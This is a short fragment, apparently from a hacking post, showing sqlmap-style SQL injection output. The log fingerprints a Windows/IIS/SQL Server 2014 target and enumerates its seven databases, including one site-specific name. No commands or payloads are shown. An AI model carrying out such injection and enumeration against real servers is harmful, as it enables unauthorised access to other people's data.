 [11:48:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[11:48:04] [INFO] fetching database names
[11:48:04] [INFO] fetching number of databases
[11:48:04] [INFO] resumed: 7
[11:48:04] [INFO] resumed: master
[11:48:04] [INFO] resumed: model
[11:48:04] [INFO] resumed: msdb
[11:48:04] [INFO] resumed: ReportServer
[11:48:04] [INFO] resumed: ReportServerTempDB
[11:48:04] [INFO] resumed: tempdb
[11:48:04] [INFO] resumed: xinnet228
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xinnet228
HACK之道